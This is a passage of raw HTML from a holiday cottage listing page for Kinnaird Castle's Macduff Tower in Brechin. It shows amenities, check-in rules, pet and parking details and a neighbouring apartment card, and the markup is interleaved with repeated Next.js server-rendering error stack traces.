    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Washing Machine</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Welcome Pack</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Wi-Fi</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6496.js:98986:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6496.js:26690:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/4730.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6496.js:25605:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6496.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6496.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6496.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6496.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13744:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12221:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14466:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12109:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6496.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6496.js:80848:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6496.js:80595:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6496.js:80573:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6496.js:80619:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6496.js:80245:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/4730.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/4730.js:4941:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/4730.js:5404:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/4730.js:5286:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14686:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/4730.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Working Farm</div></div></div></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="location-section" data-scroll-target="location-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Location</h2></div><div style="width:100%;height:0;padding-top:56.25%"></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="good-to-know-section" data-scroll-target="good-to-know-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Good to know</h2><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Check in and check out times</p><ul data-testid="itinerary-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Arrive after 15:00</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Depart before 10:00</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Pets</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>2 pets allowed</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Car parking</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>On-site</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">What&#x27;s included?</p><ul data-testid="whats-included-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Wifi</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Electricity</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Bed linen</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Towels</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Smoking</p><ul data-testid="smoking-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>No smoking, please</li></ul></section></div></article></section><section id="review-target-section" data-scroll-target="review-target-section"><feefo-product-reviews sku="UK30766" version="20"></feefo-product-reviews><div id="review-section" hidden=""></div></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><div id="other-accommodation-section" data-scroll-target="other-accommodation-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Other accommodation at this location</h2><section><ul aria-label="properties" class="sc-6d5ec3c1-0 fChZAi"><li><article class="sc-ca8e8611-23 ldnxMD"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 cohlSs ezrgiv sc-ca8e8611-21 gbBjDw"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 PJplI"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-ca8e8611-2 dElUPN"><a href="/cottages/kinnaird-castle-glen-apartment-uk43813?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=kinnaird-castle-macduff-tower-uk30766&amp;nights=7" aria-label="Link to Kinnaird Castle - Glen Apartment" title="Link to Kinnaird Castle - Glen Apartment" target="_blank" rel="noopener noreferrer"><img alt="Living room/dining room | Glen Apartment - Kinnaird Castle, Brechin" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/112/640/11283084.jpg" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gBvynM" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div><div class="sc-ca8e8611-18 hOXjcd"><div class="sc-2e96a99a-0 sc-2e96a99a-1 duztGU fcZQIE">Customers&#x27; Choice</div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-ca8e8611-9 iOIGgE"><div class="sc-ca8e8611-10 dHPato"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div><div class="sc-ca8e8611-11 hUTRAT"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Brechin, Angus</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/cottages/kinnaird-castle-glen-apartment-uk43813?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=kinnaird-castle-macduff-tower-uk30766&amp;nights=7" aria-label="Kinnaird Castle - Glen Apartment" title="Kinnaird Castle - Glen Apartment" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 iNDkXw">Kinnaird Castle - Glen Apartment</a></h3><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 dTczUZ sc-ca8e8611-5 bMkYDO" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 jSSkkT fcZQIE">Pets stay free</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Car parking on site</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Rural Location</div></div></div><div class="sc-ca8e8611-13 gBqIYf"><ul direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 dkQvAy"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 